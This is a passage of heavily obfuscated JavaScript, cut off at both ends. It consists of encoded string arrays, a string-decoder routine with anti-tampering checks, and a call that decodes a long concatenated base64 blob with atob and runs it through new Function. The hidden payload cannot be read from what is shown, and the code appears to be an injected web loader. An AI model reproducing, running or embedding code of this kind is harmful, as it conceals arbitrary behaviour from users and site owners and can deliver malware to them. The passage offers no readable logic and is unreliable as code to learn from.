nkEKjLsLvZBKTtDePlrei0twPkA0Xd','C3zkExDUvJfkAa','D25Av1P3wKzwAwfhuLjwEwnZsJfKufrizdbxre5RuJnf','zeDssK1uzgTtmwnUtenKru9hovHwELz5yuHOseP5D25w','Bu5sveu4BKXdzfHowhbwvJa5A1KWEhrHmJbUtenKwe5Q','mKLUwfzZBMrhovrKsePWyM1JBLHtz3blvdH0tfHsB2fy','mhHXttbZBKXdzhjxr1PrvNPsv1PguNHkExDUvNPAuveX','AxDUzuvzBffPy3blmgTVtuHNmfPuqxnkm0uZuLzvBKTt','mwjusLHorfuXvJa5weP5D25IEKPyww1kB1v5y3nkmLPS','ExDUyurODLDgyZnpvtHUtenKmMffuNDwELeZwKzkAeP5','BfP6tMTvm0v6wKu1AeP5D25wmuj4tvDwwLPSsw5mq2rV','wKvSDgiWsw5mq2rfvti4ELz6vJjImfP4sNL3BLyWouTz','mLDTtLnvmJKZy0CXCMfty3nkmwrqy0DotgjxounwmdLf','we4YvKXwELzvzdfKu2nty3nkm2ryzfrKCfDTvw5mq2ry','wfvvuMLkExDUuMXoDMrSyZnHAZu1y1nJC0OXzfnHAMqX','ne1urMXmq2mWvMTZm0P5A3jtu2D3zurjEfPPD25xsezk','zurfme55D25lrZrTzgLJCeSWA29nsgCWwMPzC0OZvK9v','rtDMu3HRvZbRB01izZfzEMDZsJnOr0Pvsw5lvJa5wM5w','tenKtuLxsNDkEwTYu1nND2vevxPAu3DUtuy0Bfn5y3bl','tLvgEeP5D25wELjqv25crgeXtNDJu2nZsJjwBfz6vLHv','mgTVtuHNme1uz3nkmKPizvvbBKTtDePlrei0txPgBuXd','EwTYu1nND2vetM1nAxDUzfu1uwjty3blmgTVtuHNEe1x','u3PswfvStK9kExDUvNPAq1KWBerIELj3utj0DeP5D25z','ALuYzgfzmvP6uNLJC0OXyZjumJfRzuHcALuYmxjLBKPm','mgrysNvjsefVy1n4EKXiuxnKu3GYteHJC2vtEdzmruvZ','BLLyA25lu3rks0rcne0YuxPmq2r0tvzszeP5A3jtu2D3','qJrnmLjRtenKtuLxsNDkEwTYu1nND2verMHAu3DUveHj','EveYowTAvuyWsJeWB2rtBgjkm1j2vtnsEwfxnw5kmtbV','BfPVy25fBKXdzhftmvPRvw1sq1PfBgHkExDUvJfcEvPh','BLz6vMHuBK00yxK5q2nty3nkm050ytjKEfuYDgPLA2nU','vuvOyuP5D25wEMrSvvzJmu1vzfHume1UtenKCvrgsMTw','y25mq2ryvhPNELyXsNrrBgrqyLnJC0OWuMPLvez2ww1v','D2verxPoq3DUwLHRmuLty3blmgTVtuHNEu1ewxnkmejs','BK0YsLvuu2nWsZbRB01iz3PnELvZsNLNEuLwB25lu3rk','ytj4wfqZAgTtmKvUtenKALP5owTvA05YuKzJmvz5y3nk','AxDUvZb0wvrdy3blmgTVtuHNEfPTtxnkEvzLwMXNBKTt','D2ndzgrqu2rIweHNEu4ZEgnLreL5wfm0CLCXEdrnAMq4','zuDote9hounwmujjvwLJC0OXzfjvBu5ot0DZCMqYzerk','q2nWsZbRB01izZbprefZsJnbEwjvuw5lu3rks0rcne5h','mwmXzw5KngjxohPABgnUtenKBMjxDgPKvwH4t1nJC0OZ','rJrUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1z6','tenKDe1wuMrkEwTYu1nND2vesMLnExDUvvvSEKTPy3bl','mwryvdbkA1nvy25mq2r1t0D0s1z6zenArtr4uNLJC0OX','BwrftNzxBMXysNL3BMvvzZvvA0Poy1nJC0OXzfbtBu5x','rKPuEwnZsJi4na','A1mZrw5mq2qWv2XsAwrywLrkExDUyuzoDK9gyZbtrfiX','BLvhmhDJq2nWsZbRB01izZfpve1ZsJnOr0Pvsw5lu3rk','rxnkmtq1yuy0BKTtDePlrei0tvDvmKXdzg9xA05gsNLR','EwnZsJnwBLfTuLrpr3rOvJfgBeP5D25Hv1OYv2XKuLvT','DePlrei0tKrrD0XdzfvKu1PYsNLRCLntz3DLrfjPtvn3','AeP5D25HwgrZwKzcB1jTuLDzu2nZsJnKvgeWnvHorff5','mZeYnJe4s3HSExPR','DuP5A3jtu2D3zurgAK55D25nmKPvvfnJCeSWA29nsgD5','s0rcne1QyZfmq2rKwJjgnuP5A3jtu2D3zurjmK5tD25u','we5xsLfJBuvUtenKwe5hmwLzme5Yy0C5AeP5D25JvZfY','BhbQvxPOCLnTmxrHmMDUtenKC2jxDejwmdH4u1zJmLz5','zZfpr0LZsJnwt1vhmg5lu3rks0rcnfPQqxnkmhH5s2LR','sJi0Cvvyuw5lu3rks0rcne0Yrtjmq2rLt1DOzuP5A3jt','De1wuMrkEwTYu1nND2verMLAq3DUs0rjAfDPy3blmgTV','rMTUs1n0sKTeqJrnvfu1tenKAwreAfzkEwTYu1nND2ve','AfiXDfnlrei0tKDjm0Xdze1JAw9WsNLSzeTfrxbpmZa3','z3DLreL5wwL3BLDdvNDIAwnWsZbRB01iz3PoBuLZsNPS','yKOZwMHHrwrzywLKzeSZuM9Hwe5IsJbsA2nTBhDJq2rK','vtfmq2n3wgLwteP5A3jtu2D3zurnne15D25wsfvTyxLJ','tuHNmu1utxnkmvzku2XzBKTtDePlrei0tKrNmKXdzfzo','muzky3LVBKTtDePlrei0tvDzEKXdzfjtwe1XsNLRCLnt','mNq2zdfJBKXdzfHvvNbQuJiXCLOZwM5rEwnZsJjovgeY','tKnrmNrWzfvJBKXdzgPvmNq0vJfkBviXyZnIu2nZsJfJ','muK0sNL3BLyXrtnzmgm0yxPgwe5xnw5kExDUvJfksvyY','wevUtenKwfvUAgPur2rxwtb4s2vty3nkmwrsyuDou1rR','sNrsq2nWsZbRB01iAg1pq3DUvuCWD2ndy3blmgTVtuHN','rgGWzevOt1KWEgHkExDUvJfgt1KXvtrHmgWZwJbnBKXd','ywXoCLjwyZfrBvjxu3PNBKXdzg9tmhrtwLuXveP5D25z','muTtBvjsuNLJC0OZqtrImdvytJbrm2rSy25mq2rytKvo','sZbRB01iz3LnEMnZsJjksgvvqw5lu3rks0rcne5erxLm','EMTZsJf0tfDfD25lu3HRvZbRB01izZbpvgTZsJbwEfLR','zfu1A1rvEgfArwHysNL3BLyXqxHnm2HRvg1ss2nty3nk','sgCXtLrRC0OYuNPom0LUs1n0sKTeqJrnBuKXtenKBgvu','B0TyDdjzweLNy0qWAeLwDgrpm0PSzeHwEwjPqM1KvZvQ','tMPAu3DUtuy0Bfn5y3blmgTVtuHNEK5QvxnkmwDSy0C0','sNL3BLz6vNrwm1zuytbKrgnty3nkm2rOvun0mwfirw5m','tKDwBeXdy3DnBxH1sNLRCLntz3DLrfeYtNL3BLPittnJ','wuP5A3jtu2D3zurjEu5dD25lBKiWv1nJCeSWA29nsgCW','y3nkm1zpuKvAwfvdowTtEKPpwKzsseP5D25wmdLdwtbV','D25wELzju0zKuLzTuLzzwgTUtenKrK1SsMTtmJfYwwTw','wJjgCe4XyZnpve51t0DZmeP5D25Av2D2wKvVngeZqLHo','DhLAwfiXy200z2ndDhHpmZbZwKz0sKTeqJrnmKu1tenK'];var _0x2848033v=_0x2848033d;(function(a,b){var s=_0x2848033d;while(!![]){try{var c=-parseInt(s(0x12d))+parseInt(s(0x1af))*parseInt(s(0x12a))+parseInt(s(0x2b1))+-parseInt(s(0x2c9))*parseInt(s(0x2ae))+-parseInt(s(0x269))+parseInt(s(0x1de))+-parseInt(s(0x168));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2848033c,0xdd836));var _0x2848033e=window;function _0x2848033d(a,b){a=a-0x118;var c=_0x2848033c[a];if(_0x2848033d['HMfrUE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2848033d['VeqvjG']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2848033d['bZhuNC']={},_0x2848033d['HMfrUE']=!![];}var e=_0x2848033c[0x0],f=a+e,g=_0x2848033d['bZhuNC'][f];if(g===undefined){var h=function(i){this['PymqRp']=i,this['KAbduW']=[0x1,0x0,0x0],this['qAqchw']=function(){return'newState';},this['vXrXAn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QJYvgM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['BDkOSj']=function(){var i=new RegExp(this['vXrXAn']+this['QJYvgM']),j=i['test'](this['qAqchw']['toString']())?--this['KAbduW'][0x1]:--this['KAbduW'][0x0];return this['tdUAbL'](j);},h['prototype']['tdUAbL']=function(i){if(!Boolean(~i))return i;return this['jLRaag'](this['PymqRp']);},h['prototype']['jLRaag']=function(j){for(var k=0x0,l=this['KAbduW']['length'];k<l;k++){this['KAbduW']['push'](Math['round'](Math['random']())),l=this['KAbduW']['length'];}return j(this['KAbduW'][0x0]);},new h(_0x2848033d)['BDkOSj'](),c=_0x2848033d['VeqvjG'](c),_0x2848033d['bZhuNC'][f]=c;}else c=g;return c;}function _0x2848033f(c,d){var t=_0x2848033d,e={};e[t(0x11b)]=function(i,j){return i===j;},e['gguzM']=t(0x2e0);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var u=_0x2848033d,n={};n[u(0x2ff)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!==u(0x1d5)?window:typeof process==='object'&&f[u(0x11b)](typeof require,f['gguzM'])&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](o['aUvEu']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2848033f(_0x2848033e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2848033v(0x1dd)+'GRPSXknLCdwMTV0V1JOZE9HJywnV085WG'+'I4b0dhc0xubkloY0plcScsJ1c3dnp2bW9'+_0x2848033v(0x26a)+'cm5wVycsJ1dSeGNRdnRjSld5JywnV1BDc'+_0x2848033v(0x131)+'cvZFFDa1JXN1MnLCdXNy9jTDhrQ1dPSmN'+_0x2848033v(0x1e4)+'TmRHVycsJ29ta2R3ZDQyJywneVNrZlc2Q'+'3lXUUcnLCdiTlZkVlNrMFc2QycsJ3Fta1'+_0x2848033v(0x178)+_0x2848033v(0x13d)+_0x2848033v(0x14b)+'XZkZFZmM2RJcScsJ1dQSG16YlpkSXEnLC'+'dXUVJjVDhvTFdPYlcnLCdXN3ZNV09oY1F'+'DazAnLCdmSzdkSkd4ZFFxJywnV09GY0dx'+'akdmcScsJ1dQQ1NXUXkzV1FHJywnc1hxY'+'nM4a0wnLCdXUTNjUVNvb1dSSGcnLCdXN1'+'duRFNrRnRHJywnV1BOY0lTazhtU2s3Jyw'+'na3h0ZFRhZGRJcScsJ3I4a0RXNUcyV09L'+'Jywnam1rNVdQM2NMcnknLCdwZldEZXhTJ'+'ywnVzZIK1dPeGNRbWt6JywnV094Y01Da2'+'NoU2ttJywnVzd6aVdQQmRKR1MnLCdXNnJ'+'lV1JSY09Ta0knLCdkM1dpQUNrdCcsJ20w'+'VzlXUDBPJywnaXZCZEhLbGROYScsJ0Z3N'+_0x2848033v(0x224)+'d3WnZSZ1lLJywnaUNvaFc2bGNSMzgnLCd'+'1M1h6Vzd4ZFRHJywnREhHY2lYOCcsJ0Nt'+'b21XNHpTenEnLCdiOG9pVzRUUXVhJywnQ'+_0x2848033v(0x28f)+'VSZFJ4WmRQ'+('VycsJ2lmbmdXUU5kVnEnLCdXNWxjU1Nra'+'FdSaGRNRycsJ1dQL2NPbW85V1BqTicsJ0'+'JNN2RQbWtWV1FTJywnV1FIbm9ibGRPVyc'+'sJ2RDb2ZXUDdjSm1rMScsJ1c2YXFXNHZz'+'V1FXJywnV1JkY0k4a2VqU2tTJywnak5uR'+'VdRbGROYScsJ2I4b1JXUUpjU0NrWicsJ1'+'c2cGNNU2t3V1BKY0hhJywnV1IvY004b3p'+'XUXovJywnVzVsY1JTa09XUC9kVlcnLCdh'+_0x2848033v(0x1e8)+'ycsJ1c1dWVxQ2tVcmEnLCd3OGtLVzRtYV'+_0x2848033v(0x2fe)+'wY0xDa1ZmQ2syJywnV1JlYUZta295cScs'+'J2QwbVVXUnk1JywnV1BaY1JDa2lXN1hGJ'+'ywnV1E3Y0xta3lXNVRoJywnekg1VEQzcS'+_0x2848033v(0x261)+_0x2848033v(0x11a)+'QycsJ2ZNN2RRdFJkTlcnLCdXNVNLbG1re'+_0x2848033v(0x29f)+_0x2848033v(0x255)+'KblNrdicsJ21tb0dXNDUxQ2EnLCd2U28z'+_0x2848033v(0x2cf)+_0x2848033v(0x13b)+'dPTmROWVcnLCdnZ21sYnZ5JywnV1ExK0V'+'kSmRWVycsJ1dRS1dXTzhRV1FhJywnVzdy'+'dUJDb1dtRycsJ1dPeVBXUGVUV1J5JywnR'+'GM1aWtYbScsJ0NTb3hXN3JhRUcnLCdXT1'+'grY3FGZEdhJywnc3ZwZEtTa1VXUFcnLCd'+'XNXBkT2ZwZFJHZScsJ3lHV0xvWFMnLCdX'+'T0wzY3RoZEdxJywnemNteWxaNCcsJ1dRe'+'GNJbWtLa21rbScsJ29Db2dXNFJjT3dLJy'+_0x2848033v(0x1ea))+('SmNNYScsJ0I4b2xXNzl1Q1cnLCdobW9QV'+'1BoY1Q4ay8nLCdXNWZydUNvV2pXJywneF'+_0x2848033v(0x1bb)+_0x2848033v(0x271)+'cScsJ1c0NXlXUS9kSkdtJywnV09WY0w4b'+'2RXUnY5JywnVzdwZE4yL2RMckcnLCdrbW'+_0x2848033v(0x195)+'sJ2tLWmRVR0ZkUlcnLCdBMFJkTVNrQldP'+'bScsJ3VYT2h1U2tuJywnVzZsY0g4azNXT'+_0x2848033v(0x26d)+_0x2848033v(0x2d3)+_0x2848033v(0x212)+'UmV3bXFUdicsJ3RXVE50ZkMnLCdXNy9jV'+'VNrN1dPbGRSVycsJ2xObGRQR3BkVFcnLC'+'dXUUZjUHNub2JhJywnV1EzY1Jtb2dXUUx'+_0x2848033v(0x254)+_0x2848033v(0x185)+_0x2848033v(0x20f)+'UnLCdsdHBjTzhrTHlyVmRLcmxjUHEnLCd'+'mOGtnRGE4dScsJ3BTa1hXNE5kVTJtJywn'+'bVNvaFc3L2NPTnEnLCdDQ28wVzVmcHphJ'+'ywnV09pV3VHN2NQVycsJ3VMaGRHQ2s1QU'+_0x2848033v(0x154)+'nLCdXNFQ5V1JaY0hTa0gnLCdnU2srQlhD'+'UScsJ1c2eXlqU2tJakcnLCdXUkt3V1IwW'+_0x2848033v(0x1b6)+'RSU2tlVzV1JywnVzROZFJNdGRQczgnLCd'+'XUUJjSFNrQndLRycsJ1dSUmNMQ29NV1A5'+'aycsJ0VTa2NXN2hkUFNvdScsJ1dSNDJoS'+_0x2848033v(0x245)+'hkR0cnLCdX')+('NW16VzRQOVdPMCcsJ3pDa3lXNDQrV09TJ'+_0x2848033v(0x28a)+_0x2848033v(0x2ec)+'Da1QnLCdXNkswcThrOUJHJywnekNrWVc0'+'cGRLbW9UJywnV1FhcXZKbGNJYScsJ1dRS'+'mNKOG9GV1FMbycsJ2cyOHhXUHFIJywnVz'+'dsY1NTazVXUGxjSVcnLCdkOGtIV1BmZVc'+'1NCcsJ1dRdTZ6Q2tzRkcnLCd0TEJkS1Nr'+_0x2848033v(0x148)+'nVrJywnVzQ0aXpDa2FDVycsJ1dPSmNIOG'+'tObThraScsJ2JaSEtXN1ZkTFcnLCd0U2t'+'aVzdOZE9tbzAnLCdXNFQyV08zY0lta3Yn'+'LCdXUDhzb3M5MScsJ1dPbGNUOGs1VzdER'+'CcsJ1c1dGNKOG9GbThrTScsJ1c0bXd6U2'+'tadXEnLCdtS0dXQkNrLycsJ3c4b1NXNjV'+_0x2848033v(0x160)+'OG9GV1FQOCcsJ1c3SmNHOG9GbW1raicsJ'+'1dSeVBBOGt3d0cnLCdtTk5kTTNaZEdXJy'+'wnZ21rRldSOThXNDgnLCdiQ29KVzYzY09'+'MMCcsJ1c3YUNrQ2tFcFcnLCdXNVd5cDhr'+'MGhHJywnQ3ZCZE04a0NXT1cnLCdCSjgwQ'+_0x2848033v(0x1ac)+'csJ1c0dGRTMFZkTHJhJywnVzV6RHltb0t'+'pRycsJ1dQdGNNOGtocENrWCcsJ1dSbU50'+'Q2tMeXEnLCdXUmhjTDhrN25Ta1AnLCdXN'+_0x2848033v(0x28e)+'dqU2tXVzZwZFVMOCcsJ1c3eXhXNDlvV1B'+'LJywneTJaZFY4a1NXUUMnLCd2STF3QzJl'+'JywnVzVOY09tb1RmbWtUJywnRWJ1YnpTa'+'3AnLCdqYTVWVzRWZFRxJywnV1A0UWVZdk'+'cnLCdkMWhk')+('VWVsZE5hJywnV1EvY09Da3BBdUcnLCdhd'+'XhkTWdKZEdXJywnVzRsY1M4a25XUVpjSn'+_0x2848033v(0x1df)+_0x2848033v(0x25c)+'TmNIU2tnYVNrMycsJ3Fta0JXNWl5V09pJ'+_0x2848033v(0x1b8)+'9ta2l5U2szJywnV1IwTWxYRG8nLCdmMk9'+'sQ1NrSCcsJ1dRS2pFSkpjUGEnLCdXUkZj'+'VW1vSFdRanAnLCdDOGtLVzVHSFdSaScsJ'+'3ZDb2JXN1RQRUcnLCdXUUdaV1JlUldPYS'+_0x2848033v(0x122)+'xJywnVzd5a3E4a256VycsJ1dRUmNHQ2ti'+'Vzc1ZycsJ1dQRzJ0U2tJRkcnLCdkWGZXV'+'zVsZEtxJywnVzQ1NFdSTmNUOGtqJywnYk'+_0x2848033v(0x190)+'XUWk3JywneFNvUFc3alh3cScsJ1dPSmNV'+'bW9iV09uTycsJ2NoN2RURy9kUmEnLCdXU'+_0x2848033v(0x16c)+'csJ25lOEZsZzgnLCdiQ2sxVzZSZExNZSc'+'sJ1c2ZGNVbWttV1J0Y0lxJywnV1BCY1U4'+_0x2848033v(0x298)+_0x2848033v(0x11f)+'NuVUQwUycsJ21MeGRLOGt5VzdLJywnV1B'+'HbkRta0hGVycsJ212aGRIZ1JkTXEnLCdq'+'YjVHVzZWZEphJywnV1EvY1RDazJnU2trJ'+'ywnbWhyeVdPTmRVVycsJ28waGRNSGxkSm'+'EnLCdXUGFjZ1c5MicsJ2J4VE1XUmxkSHE'+_0x2848033v(0x22e)+'eE8nLCdvS0pkUlNreFc1OCcsJ2lDb3NXN'+'khLc2EnLCdBU2s3Vzd2bmNhJywnVzZxSG'+'ZDa3RjRycs')+('J2ZTazlXNUZkUWZhJywnaDFaZEc4a3VXN'+'VcnLCdpQ291VzVEWEJHJywndjhrRFc1bU'+'NXUVcnLCdXT1ZjVlNrdUQxMCcsJ3J0S0x'+'0U2tuJywnVzZwY0pTb3djQ2tCJywnQ2Z6'+_0x2848033v(0x1d3)+_0x2848033v(0x2d4)+'hkTmEnLCdXUlM3RkNreHpXJywnV1BlOXp'+'DazNyRycsJ1dQRmNTS0pjSUowJywnVzVC'+'ZE4zTmRURzQnLCd0OGs0VzZhTVdQYScsJ'+_0x2848033v(0x283)+'csJ1c1RFNXUGxjUENrbScsJ1c0N2RVMEJ'+'kS3RlJywnVzY0aXpta2tCYScsJ3hTay9X'+_0x2848033v(0x272)+'3Z6V09oZFJZRycsJ1c3SmNQU2tsV1F0ZE'+'9HJywnZUxWZE84azhXNmknLCdXT3RjVlN'+_0x2848033v(0x29e)+'RVdPbGRSVzQnLCdXNEZjVUNvTGlDa2onL'+'CdlTFJkT01WZE9xJywnekNvalc1SE51cS'+_0x2848033v(0x188)+'4a1YnLCdveGVNV084aycsJ1c0ZnFXUGxk'+'VFdHJywnVzVPcXJta0JDRycsJ0FDb09XN'+'3I0cWEnLCdXUUdrZXQ5MycsJ1dSRmNRV1'+'RxZEcnLCdXNlR6Qm1vZmVHJywnQ0plOER'+'tazcnLCdFMHRkTzhrM1dROCcsJ1dPS0hy'+'OGsyeVcnLCdXUVJjVWhCY0tabScsJ2lOQ'+_0x2848033v(0x1b3)+_0x2848033v(0x28d)+'nLCdqOGswQnQ0NScsJ25Ta0VXNHRkRzF5'+'JywncDFSZE5Ta1RXNzgnLCdXUHZMRFgzZ'+'FBXJywnVzVTZUVtazFGRycsJ3E4a2l5U2'+'tacWEnLCdx')+('Q2txVzdDcFdQaScsJ291S1FXUTRnJywnZ'+'ThrNFc2cGRRZ1MnLCdDbWs4VzdKZEhDb0'+'wnLCdXNFJkSE5oZEpXUycsJ1dRZGNObWt'+_0x2848033v(0x1fc)+'VmEnLCdyU29HVzVYcUJHJywnVzRTbkM4a'+'2xycScsJ1dPRmNPQ2twaThrcCcsJ2tDa3'+_0x2848033v(0x134)+'SL2NScnpNYmEnLCdXNG1WVzRuK1dPZScs'+'J3Zta0JGOGtWQUcnLCdkU2tWV090Y1Bha'+_0x2848033v(0x1dc)+'ZxJywnb3V0ZE9OSmRQVycsJ1dRRmNNOGs'+_0x2848033v(0x281)+_0x2848033v(0x157)+_0x2848033v(0x231)+'wneHUxS1c2VmRSYScsJ1dPTzNkdERjJyw'+'ndHhCZEpta093YScsJ1dQOUd3WS9kS0cn'+'LCdEMlBpVzVWZEhxJywnQkNrUFc2OTlvV'+_0x2848033v(0x165)+_0x2848033v(0x2d8)+'naVdYZVc2RmRRYScsJ3BTb3pXNnRkTll5'+'JywnVzRUTkM4b21oYScsJ0Vta2dXNFpkU'+_0x2848033v(0x1c0)+'5XNWhkUkdYL21lck0nLCdXNzVOczhvbWF'+_0x2848033v(0x167)+'V09HJywnZThrNFc3SmRHdVcnLCd1V3BkS'+'FNrV2NXJywnVzQ3ZFZTb2tnbWtFJywnV0'+'9HbHFzVycsJ3Rta2RXNFgza3EnLCdnTC9'+'kVDFCZEpXJywnVzRGY09Ta3lXT1JkVmEn'+'LCdjbWtLVzVGZFNnTycsJ3FJbWFucU8nL'+_0x2848033v(0x2d9)+'wnV09KY0cx')+('UmNMZDgnLCd1bW82VzVUd3FHJywnZjJTZ'+'m9LSycsJ1dQcGNPU2tTcWh5JywnV1FoY0'+'5tb2ZXUURWJywnbDhrTXFxOFAnLCdXNC9'+_0x2848033v(0x1f5)+'N1c1ZGROYScsJ1dRUHJzYUJkSVcnLCdqO'+'GtoV1JsY0xISycsJ3VjMTNmcXEnLCdXUG'+'xkVG1rL3BDa3duZS9jTmd5JywneDhrbEE'+'4a2h2YScsJ1dRR3JDWmxjS3EnLCdqMFZk'+'TTJoZFNxJywndWV6dlc2ZGRORycsJ2ptb'+'1BXNGxjVDMwJywncGZGZFVhL2RMVycsJ3'+'EyRmRVbWtWV09DJywneThrYnFTa3N1Ryc'+'sJ1dRamNEWE5kTnEnLCdXNXF3RENrVnVx'+'JywnVzV4ZE5nTmRUY2UnLCd6bW9SV09oZ'+'EloQmRKczNkR2hLJywnVzVxanU4a1p5YS'+'csJ0JDa3BXNmZlYlcnLCdXN1ZjS1NrVWp'+'Tb2YnLCd2WDFBeDJDJywnVzdwY1NtazBX'+_0x2848033v(0x1c8)+'3dDeHEnLCdsMnUvaDI4JywnYTBSZEllTm'+'RLcScsJ2t3dGRPQ2tYVzZhJywnajhrRUR'+'IeW0nLCdkZnhkVDNaZE1hJywnYjhvTlc1'+'dlpDYScsJ3QxZGROQ2tiV1FLJywnRXM1Z'+'nROdScsJ1c3VmNOOG84ZENrRicsJ2hnU0'+'xpeHEnLCd0dnRkUzhrZFdSbScsJ2N2MWZ'+'XUi9kTnEnLCdxOGt2VzR5c1dSVycsJ2l2'+_0x2848033v(0x138)+_0x2848033v(0x11e)+'RQSncwZScsJ1c1U1VvbWtiaVcnLCdXUE8'+'yeFdaY0txJywnZDNCZEoyUmRQYScsJ21D'+_0x2848033v(0x222)+'CdpaE9JZGY0JywnbkNvVlc3SmNRaEcnLC'+'d4Q2tnVzZs')+(_0x2848033v(0x140)+_0x2848033v(0x25b)+'ZGY01ta1hXT3BjUVcnLCdXUWVyZmJEOCc'+'sJ2c4bzhXUEJjTjhrdicsJ1c0VmRQeGxk'+'TUk4JywnaWVsZEllVmRQVycsJ1c0VmNUU'+_0x2848033v(0x12b)+_0x2848033v(0x129)+'nLCdXTzFtbUpkZFRXJywnRnFlN0U4a08n'+_0x2848033v(0x2d7)+'3FTJywnV1J4Y01ZOTVjVycsJ1dRdXhXT2'+_0x2848033v(0x194)+'TQ2tjRU5HJywnV1JYZ2FhRmRHVycsJ1c0'+'RmRWZ05kUnNHJywnV1FLa3hDa0xyRycsJ'+'3RTazFXNWhkU21vYScsJ1dQN2NUQ2t6Zz'+'hrQycsJ2pNVmRNdnBkR3EnLCdXUXRjVEN'+'rVGI4a3QnLCdiOGtNV09qdFc3YScsJ1dP'+'UmNTU2tsVzc5bycsJ0FYSHZ6M1MnLCdoO'+'G92VzQvY1QwaScsJ1c1OU1XUC9kTHFLJy'+_0x2848033v(0x2be)+'PJywnbnVhaGpoNCcsJ1dRdGNLQ2s4VzVE'+_0x2848033v(0x21f)+'0RiV1FpJywnZ0NrZ3ZYdSsnLCdqbW9HVz'+'RCY1JMeScsJ0JIcGRTQ2tBYWEnLCdXNVd'+_0x2848033v(0x2f3)+'Tzg0V1BXJywnYm1reVc3VmRUeDQnLCdXN'+'FB5eThvdmJhJywnV1AwUnk4azZBcScsJ1'+'dRVmNIU2tEVzRyQicsJ1c1eXB5Q2tJcVc'+'nLCdXNGJOV1F0ZExXUycsJ2p3V0VwZ2Un'+'LCdXUkNSQ1lkY1BHJywnV1E4L21HelInL'+_0x2848033v(0x2b9)+'dRM2NUU2tX')+('VzduTScsJ1c3VmNNbWt0V1EvZE5XJywne'+_0x2848033v(0x18e)+'V1V09oZFJJbScsJ1c3N2NObWtzV1FOY0d'+_0x2848033v(0x20c)+'LCdXUDhuV1Bxc1dSNCcsJ1dPYkd1R3BkS'+'WEnLCdzYmFHRG1reicsJ0JDazRXNUtVV0'+'9TJywnb21va1c3WmNPdlMnLCdXNS9jUEN'+_0x2848033v(0x28b)+'T09tQkNrQXNXJywnVzVOY0c4a01XTzNkU'+_0x2848033v(0x133)+'ZjRycsJ2lnS2xpTEMnLCd0ck5kUUNrcGt'+'hJywnYWgvZFJ2dGRWcScsJ2hORmRRdXBk'+'SWEnLCdXUlNzdkpKY05HJywnRmJEVGhIT'+'ycsJ1c3YkVXUGxkT1h1JywnV1FKY1YyWm'+'NRYzAnLCd4S241VzdkZFBxJywnRUkxeGd'+'yVycsJ2htb0ZXUFpjTVNrLycsJ1dRdldi'+_0x2848033v(0x1c2)+'HRjSGEnLCdXT0hOcEpWZEthJywnV1F4Y0'+'s4bzRXUHZOJywnc0NrTVc1VEpiVycsJ3g'+'4a0tXNTQ5V09tJywnRm1vbFc2TFVxYScs'+'J2Ftb3ZXN2Jid2EnLCd0TVhZVzVwZFVHJ'+_0x2848033v(0x213)+'VzMCcsJ1dPL2NUMy9kSVdXJywnYkNvRVd'+'QRmNMU2t3JywnaUlEZFc1bGROYScsJ3Ft'+'azlxbWtsRVcnLCdBSU81RFNrcCcsJ3VHb'+_0x2848033v(0x151)+_0x2848033v(0x17e)+'6bzhrSmdHJywnVzQxOVdQZGRHWmUnLCdX'+'Uk9Sc0hwY05xJywnV1BHakNXdGNWVycsJ'+'0Q4a2p6U2sxcWEnLCdFV3I4dDBTJywnd2'+'FsZEw4a0Jv')+('RycsJ1c2QmNSbWtZV1BwZE9HJywneXNGZ'+'FFDa2ViVycsJ2tjYjlXNnBkTkcnLCdtaF'+'pkSzhrVFc1dScsJ1dPS1J5U2thckcnLCd'+_0x2848033v(0x13f)+_0x2848033v(0x181)+'1c0aGNVbWtsV1FsZE9xJywnVzZqOVdQZG'+'NOQ2tjJywnaEx1emVLYScsJ3FxWDF2dXU'+'nLCd4U2tOVzV5dFdPYScsJ1dPdkdldEJk'+'UlcnLCdkQ2s2V096blc2YScsJ1dRL2NMb'+'WsrVzVyVycsJ3dkaTJqSm0nLCdXUkZjST'+'N4Y0xIOCcsJ2NoREFXUGxkR2EnLCdGSDd'+'kUENrQ2NhJywnV1FETWNJdGRHcScsJ3dD'+'a2hXNTNkSENvbicsJ1c1ZndXT3BkTnJ1J'+'ywnVzRsY0ltaytXTzNjR0cnLCd6ZS9kVW'+'1rU1dSNCcsJ0JMak9XNTNkUnEnLCdXUDN'+'jVlNrUlc2NTMnLCdXUFZjTmRqYm1xJywn'+_0x2848033v(0x21c)+'2QnLCd0U29NVzZMMENHJywnQUNrNnhTaz'+'NDcScsJ29Da0h2dGk3JywnbTN0ZFFDazd'+'XNUcnLCdXNE5kVjNwZEpjRycsJ0Rta05B'+'U2tncUcnLCdzU29hVzcxd0VXJywnVzY4Y'+'2dTa2hmRycsJ2pTb3NXNlA1dnEnLCdxSU'+'duYnNPJywnZDA0a2cxRycsJ2UyM2RLWXR'+'kSmEnLCdCaEZkTDhrZHpxJywncENrU1dS'+_0x2848033v(0x2d2)+'ScsJ3VjdUFvSUMnLCdFZGJRZlhhJywnV0'+'90Y1VTa2J6MkcnLCdzU2tFdlNrZHJHJyw'+'nV1JTQkI4a1VzRycsJ1dSdGNRWVhlblcn'+_0x2848033v(0x2d0)+'FcnLCdsMlpkVlNrQVc1eScsJ2Y4b0xXUE'+_0x2848033v(0x1fb))+(_0x2848033v(0x221)+_0x28480